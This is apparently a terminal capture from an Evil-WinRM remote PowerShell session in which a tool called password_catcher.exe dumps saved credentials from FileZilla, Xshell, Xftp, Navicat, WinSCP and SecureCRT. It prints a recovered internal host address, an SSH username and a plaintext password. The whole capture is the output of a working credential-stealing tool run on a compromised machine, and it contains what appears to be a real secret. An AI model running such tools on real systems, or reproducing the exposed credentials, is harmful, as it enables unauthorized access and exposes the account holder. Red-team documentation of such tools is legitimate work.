 *Evil-WinRM* PS C:\Users\maluzi\Documents> ./password_catcher.exe
PassWordCatcher Begin!
====================
Application:FileZilla
====================
====================
Application:Xshell
====================
host:192.168.200.152
password:uOgZ+dNroDK@F+TQES
sshusername:chenfucong
====================
Application:Xftp
====================
====================
Application:Navicat
====================
====================
Application:WINSCP
====================
====================
Application:SecureCRT
====================
*Evil-WinRM* PS C:\Users\maluzi\Documents>